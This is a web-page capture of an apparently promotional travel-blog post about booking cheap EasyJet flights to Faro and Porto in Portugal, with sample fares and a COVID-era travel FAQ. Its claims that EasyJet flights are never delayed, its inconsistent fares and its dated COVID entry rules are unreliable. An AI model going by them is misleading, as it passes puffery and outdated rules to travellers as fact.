<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="11106" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fbook-flights-to-portugal-and-save-money%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=The%20Best%20Time%20To%20Book%20Flights%20To%20Portugal%20And%20Save%20Money%20-%20https://celebzero.com/book-flights-to-portugal-and-save-money/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fbook-flights-to-portugal-and-save-money%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2023%2F03%2Fflights-to-portugal.webp&#038;description=The%20Best%20Time%20To%20Book%20Flights%20To%20Portugal%20And%20Save%20Money"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcelebzero.com%2Fbook-flights-to-portugal-and-save-money%2F&#038;title=The%20Best%20Time%20To%20Book%20Flights%20To%20Portugal%20And%20Save%20Money"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcelebzero.com%2Fbook-flights-to-portugal-and-save-money%2F&#038;name=The%20Best%20Time%20To%20Book%20Flights%20To%20Portugal%20And%20Save%20Money"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fcelebzero.com%2Fbook-flights-to-portugal-and-save-money%2F&#038;title=The%20Best%20Time%20To%20Book%20Flights%20To%20Portugal%20And%20Save%20Money"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fcelebzero.com%2Fbook-flights-to-portugal-and-save-money%2F&#038;text=The%20Best%20Time%20To%20Book%20Flights%20To%20Portugal%20And%20Save%20Money"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>								</header><!-- .entry-header -->
								<div class="penci-entry-content entry-content">
	<p><span style="font-weight: 400;">EasyJet is recognised as the leading short- haul airline of Europe which has strengthened its position in the market from the last 25 years, revolutionizing the trend of traveling by air. It enables the potential travelers to book their flights in advance within the reasonable price range. All the top flight routes passing through Europe can be registered and have covered more than 30 countries and near about 100 cities. The aim of the company is not only being concerned with customer&#8217;s choice in terms of booking the flights at lower prices but also facilitating a great service to and from Europe&#8217;s top airports. </span></p>
<p><span style="font-weight: 400;">EasyJet is not only committed to render its potential users with affordable price related airlines but service provided helps to connect businesses, families and holiday makers across different countries like- US, Japan, France, Portugal, Germany and top European destinations. There is no chance of delay experienced at the time of teaching the destination as it helps the consumers to reach the place within time. </span></p>
<p><span style="font-weight: 400;">EasyJet is a platform which helps the traveler to on board flights like- cheap flights to Portugal and flights to Faro Portugal,</span> <span style="font-weight: 400;">which not only falls under reasonable price range only but also helps to reach the diverse destination points. The website thus allows it&#8217;s potential travelers and users to book one way and round trip flights like- flights to Portugal where extra amount of money could be paid in case of &#8211; priority on boarding and checked luggage. </span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp"
						alt="Your Guide to the Finest Gatwick Airport Hotels"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-9x12.webp 9w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/womens-jumpers/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/5-14.webp"
						alt="womens jumpers"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/5-14.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/5-14-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/5-14-9x12.webp 9w, https://celebzero.com/wp-content/uploads/2023/09/5-14-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/5-14-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/5-14-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/sports-tracksuits-for-women/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-640x853.png"
						alt="Women&#8217;s Sports Tracksuits: Stylish &#038; Comfortable"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33.png 640w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-225x300.png 225w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-9x12.png 9w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-300x400.png 300w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-585x780.png 585w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-150x200.png 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/grandad-collar-shirts/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt.webp"
						alt="Wear Your Style with Lululemon- Top 5 grandad collar shirts"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt.webp 640w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/vrbo-copper-mountain/">
					<img
						src="https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain.webp"
						alt="VRBO Copper Mountain offering the Best Hospitality"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain.webp 640w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/new-york-fashion-week-2023/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/08/1-5.webp"
						alt="Upcoming-new-york-fashion-week-2023"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/08/1-5.webp 640w, https://celebzero.com/wp-content/uploads/2023/08/1-5-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/08/1-5-9x12.webp 9w, https://celebzero.com/wp-content/uploads/2023/08/1-5-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/08/1-5-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/08/1-5-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/top-used-car-selling-to-look-for/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/cropped-carvana-scaled-1.webp"
						alt="Top Used Car Selling to Look for"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/cropped-carvana-scaled-1.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/cropped-carvana-scaled-1-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/cropped-carvana-scaled-1-9x12.webp 9w, https://celebzero.com/wp-content/uploads/2023/09/cropped-carvana-scaled-1-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/cropped-carvana-scaled-1-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/cropped-carvana-scaled-1-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/best-apple-airpods-uk/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/cropped-image-25-640x853.png"
						alt="Top Apple AirPods UK Deals 2023 | Best Wireless Earbuds"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/cropped-image-25.png 640w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-25-225x300.png 225w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-25-9x12.png 9w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-25-300x400.png 300w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-25-585x780.png 585w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-25-150x200.png 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/top-6-pet-friendly-hotels-in-cape-may-nj/">
					<img
						src="https://celebzero.com/wp-content/uploads/2022/11/cropped-Historical-Victorian-Flat-.webp"
						alt="Top 6 Pet Friendly Hotels in Cape May NJ"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2022/11/cropped-Historical-Victorian-Flat-.webp 640w, https://celebzero.com/wp-content/uploads/2022/11/cropped-Historical-Victorian-Flat--225x300.webp 225w, https://celebzero.com/wp-content/uploads/2022/11/cropped-Historical-Victorian-Flat--300x400.webp 300w, https://celebzero.com/wp-content/uploads/2022/11/cropped-Historical-Victorian-Flat--585x780.webp 585w, https://celebzero.com/wp-content/uploads/2022/11/cropped-Historical-Victorian-Flat--150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/top-5-yoga-tops-for-women-on-lululemon/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/02/cropped-Yoga-Tops-For-Women.webp"
						alt="TOP 5 YOGA TOPS FOR WOMEN On LULULEMON"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/02/cropped-Yoga-Tops-For-Women.webp 640w, https://celebzero.com/wp-content/uploads/2023/02/cropped-Yoga-Tops-For-Women-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/02/cropped-Yoga-Tops-For-Women-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/02/cropped-Yoga-Tops-For-Women-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/02/cropped-Yoga-Tops-For-Women-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<h2><span style="font-weight: 400;">Category of flights heading towards Portugal </span></h2>
<p><span style="font-weight: 400;">Portugal is best known for its roaring resorts, picturesque view of the beaches, staggering views of nature and animal life, which attracts the travelers to make a visit to the place like this. The flexible platform of EasyJet comes with </span><span style="font-weight: 400;">large number of flights</span><span style="font-weight: 400;"> within affordable price range that could board the flights to Portugal,</span> <span style="font-weight: 400;">some of the examples include:  </span></p>
<h3><span style="font-weight: 400;">1. Hiring flights to Faro Portugal</span></h3>
<figure id="attachment_11107" aria-describedby="caption-attachment-11107" style="width: 900px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-11107" src="https://celebzero.com/wp-content/uploads/2023/03/Hiring-flights-to-Faro-Portugal.webp" alt="flights to portugal" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/03/Hiring-flights-to-Faro-Portugal.webp 900w, https://celebzero.com/wp-content/uploads/2023/03/Hiring-flights-to-Faro-Portugal-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/03/Hiring-flights-to-Faro-Portugal-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/03/Hiring-flights-to-Faro-Portugal-18x10.webp 18w, https://celebzero.com/wp-content/uploads/2023/03/Hiring-flights-to-Faro-Portugal-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/03/Hiring-flights-to-Faro-Portugal-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/03/Hiring-flights-to-Faro-Portugal-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-11107" class="wp-caption-text">Hiring flights to Faro Portugal | Celebzer</figcaption></figure>
<p><span style="font-weight: 400;">A platform which helps its ideal customers to book their destined flights within no time and within the cheaper rates. While the ticket price of the </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">flights to Faro Portugal</span></a><span style="font-weight: 400;"> stands out to be €26.99. If the price of boarding the flight at EasyJet is compared with other competitors like- Ryanair and others then one would be able to figure out a huge difference which would automatically lead the customers to choose EasyJet as best platform as it not only caters to each income group people needs but also provides them satisfaction by offering best </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">facilities and services</span></a><span style="font-weight: 400;">. One can easily check out the best value prices and the availability in the approaching months. The platform shows the price of tickets during different months like- for the month of March the price of tickets stands out to be €26.99 while for the month of April the price would be € 27.99 and thus the month with the largest ticket fare would reflect the busiest and crowded month of the year in <a href="https://en.wikipedia.org/wiki/Portugal" target="_blank" rel="noopener">Portugal</a> like- in the month of May the ticket price is €32.49. </span></p>
<hr />
<h3><span style="font-weight: 400;">2. Cheaper flights to Portugal-</span></h3>
<p><span style="font-weight: 400;">Booking of </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">cheaper flights from Glasgow</span></a><span style="font-weight: 400;"> to Porto within the price tag of € 24.99. The flight onboarded can be easily compared with the other websites in terms of best valued </span><span style="font-weight: 400;">prices and services</span><span style="font-weight: 400;"> offered. One can even give a check to the number of flying flights to Portugal</span> <span style="font-weight: 400;">from the airport of Glasgow in advance only so that one can figure which month to visit upon which includes: for the month of March the ticket fare of flights to Portugal stands out to be €72.99 which reflects it to be the busiest month of the year when tourist make their most of the visits. </span></p>
<hr />
<h3><span style="font-weight: 400;">3. Booking the flights to Faro Portugal</span></h3>
<figure id="attachment_11109" aria-describedby="caption-attachment-11109" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-11109" src="https://celebzero.com/wp-content/uploads/2023/03/Booking-the-flights-to-Faro-Portugal.webp" alt="flights to portugal" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/03/Booking-the-flights-to-Faro-Portugal.webp 900w, https://celebzero.com/wp-content/uploads/2023/03/Booking-the-flights-to-Faro-Portugal-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/03/Booking-the-flights-to-Faro-Portugal-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/03/Booking-the-flights-to-Faro-Portugal-18x10.webp 18w, https://celebzero.com/wp-content/uploads/2023/03/Booking-the-flights-to-Faro-Portugal-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/03/Booking-the-flights-to-Faro-Portugal-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/03/Booking-the-flights-to-Faro-Portugal-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-11109" class="wp-caption-text">Booking the flights to Faro Portugal | Celebzero</figcaption></figure>
<p><span style="font-weight: 400;">This flight would carry the potential travelers from the airport of Liverpool and then land them on the airport of Faro Portugal within </span><span style="font-weight: 400;">an affordable price range</span><span style="font-weight: 400;"> of € 24.99. The airline departure of the flights can be compared to other websites as it has no instances where EasyJet flights could turn late in terms of reaching its final destination. While one can also check flexibly the availability of tickets along with their prices in the coming month. For instance- for the month of October offers the </span><span style="font-weight: 400;">lowest range of ticket price</span><span style="font-weight: 400;"> of € 24.99 while the month of March offers the highest price range of € 65.99. </span></p>
<hr />
<h2><span style="font-weight: 400;">Conclusion</span></h2>
<p><span style="font-weight: 400;">EasyJet is a platform which offers various facilities in terms of transportation, car rentals, travel insurance and lodging done at the time of purchase. The platform provides a number of </span><span style="font-weight: 400;">cheaper flights to Portugal</span> <span style="font-weight: 400;">which can be easily boarded from different locations and airports. The platform would offer its best facilities to the potential travelers and users so that they come to the platform on a repeated basis and even recommend others to visit the same website. </span></p>
<h2><span style="font-weight: 400;">FAQ’s </span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Does Portugal require Covid Test?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">If a person is categorised as foreign visitor then they need to get their Covid test done either before departure or at the time when the person has reached the mainland of Portugal. Face covering is still made mandatory in certain settings. One can cover its face at the time of entering the building and need to wear it till one has left the building. </div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Do you need to print the passenger locator from Portugal? </div><div class="su-spoiler-content su-u-clearfix su-u-trim">The Portugal passenger locator card is basically utilised for public health purposes that provide assistance to the Portuguese government in terms of controlling the spread of Coronavirus. This was earlier required to be completed by those who were travelling to the country by air but with effect from April, 2022, passenger locator forms are no longer required to gain an entry into mainland Portugal. </div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Do I need a mask to travel to Portugal? </div><div class="su-spoiler-content su-u-clearfix su-u-trim">Face masks are still worn while entering certain settings like- healthcare facilities, hospitals and aged care homes. Else need for the face masks and getting the Covid test done is not a mandatory part to be done while making a visit to Portugal for vacations. </div></div></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Does Portugal require Covid Test?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "If a person is categorised as foreign visitor then they need to get their Covid test done either before departure or at the time when the person has reached the mainland of Portugal. Face covering is still made mandatory in certain settings. One can cover its face at the time of entering the building and need to wear it till one has left the building."
    }
  },{
    "@type": "Question",
    "name": "Do you need to print the passenger locator from Portugal?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Portugal passenger locator card is basically utilised for public health purposes that provide assistance to the Portuguese government in terms of controlling the spread of Coronavirus. This was earlier required to be completed by those who were travelling to the country by air but with effect from April, 2022, passenger locator forms are no longer required to gain an entry into mainland Portugal."
    }
  },{
    "@type": "Question",
    "name": "Do I need a mask to travel to Portugal?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Face masks are still worn while entering certain settings like- healthcare facilities, hospitals and aged care homes. Else need for the face masks and getting the Covid test done is not a mandatory part to be done while making a visit to Portugal for vacations."
    }
  }]
}
</script></p>
<p>&nbsp;</p>
</div><!-- .entry-content -->
								<footer class="penci-entry-footer">
									<div class="penci-source-via-tags-wrap"></div>
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="11106" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fbook-flights-to-portugal-and-save-money%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=The%20Best%20Time%20To%20Book%20Flights%20To%20Portugal%20And%20Save%20Money%20-%20https://celebzero.com/book-flights-to-portugal-and-save-money/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fbook-flights-to-portugal-and-save-money%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2023%2F03%2Fflights-to-portugal.webp&#038;description=The%20Best%20Time%20To%20Book%20Flights%20To%20Portugal%20And%20Save%20Money"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcelebzero.com%2Fbook-flights-to-portugal-and-save-money%2F&#038;title=The%20Best%20Time%20To%20Book%20Flights%20To%20Portugal%20And%20Save%20Money"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcelebzero.com%2Fbook-flights-to-portugal-and-save-money%2F&#038;name=The%20Best%20Time%20To%20Book%20Flights%20To%20Portugal%20And%20Save%20Money"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fcelebzero.com%2Fbook-flights-to-portugal-and-save-money%2F&#038;title=The%20Best%20Time%20To%20Book%20Flights%20To%20Portugal%20And%20Save%20Money"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fcelebzero.com%2Fbook-flights-to-portugal-and-save-money%2F&#038;text=The%20Best%20Time%20To%20Book%20Flights%20To%20Portugal%20And%20Save%20Money"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>								</footer><!-- .entry-footer -->
								<div class="OUTBRAIN" data-widget-id="CR_SFD_MAIN_1"></div>
							</article>
								<div class="penci-post-pagination">
					<div class="prev-post">
									<div class="prev-post-inner penci_mobj__body">
						<div class="prev-post-title">
							<span><i class="fa fa-angle-left"></i>previous post</span>
						</div>
						<div class="pagi-text">
							<h5 class="prev-title"><a href="https://celebzero.com/the-best-way-to-book-flights-to-belfast/">The Best Way To Book Flights To Belfast For The Lowest Prices</a></h5>
						</div>
					</div>
				
			</div>
		
					<div class="next-post ">
									<div class="next-post-inner">
						<div class="prev-post-title next-post-title">
							<span>next post<i class="fa fa-angle-right"></i></span>
						</div>
						<div class="pagi-text">
							<h5 class="next-title"><a href="https://celebzero.com/best-places-to-stay-in-bali-2/">The Best Places To Stay In Bali For The Ultimate Gateway</a></h5>
						</div>
					</div>
							</div>
			</div>
<div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-21222 post type-post status-publish format-standard has-post-thumbnail hentry category-travel penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/06/mini-cruise-480x320.webp" href="https://celebzero.com/mini-cruise/"></a><h4 class="entry-title"><a href="https://celebzero.com/mini-cruise/">Mini Cruise Adventures: Unveiling The Best Destinations And Experiences</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-03-03T15:24:57+05:30">March 3, 2023</time><time class="updated" datetime="2023-06-03T15:42:11+05:30">June 3, 2023</time></div></div><div  class="item-related penci-imgtype-landscape post-11452 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-hotels-in-new-hampshire penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/03/omni-mount-washington-resort-1-480x320.webp" href="https://celebzero.com/hotels-in-new-hampshire/"></a><h4 class="entry-title"><a href="https://celebzero.com/hotels-in-new-hampshire/">A Guide To The Best Budget-Friendly Hotels In New Hampshire</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2023-03-25T14:59:12+05:30">March 25, 2023</time></div></div><div  class="item-related penci-imgtype-landscape post-22816 post type-post status-publish format-standard has-post-thumbnail hentry category-travel category-edreams tag-edreams tag-florence-holiday-rentals penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/06/florence-holiday-rentals-648c2ccfad5e3-1-480x320.webp" href="https://celebzero.com/florence-holiday-rentals/"></a><h4 class="entry-title"><a href="https://celebzero.com/florence-holiday-rentals/">Enchanting Florence: Discover The Best Holiday Rentals For An Unforgettable Stay</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-06-16T15:10:45+05:30">June 16, 2023</time><time class="updated" datetime="2024-03-28T11:55:47+05:30">March 28, 2024</time></div></div></div></div>					</div>

									</div>
			</div>
			
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci_block_6__65058763" class="penci-block-vc penci-block_6 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__65058763" >
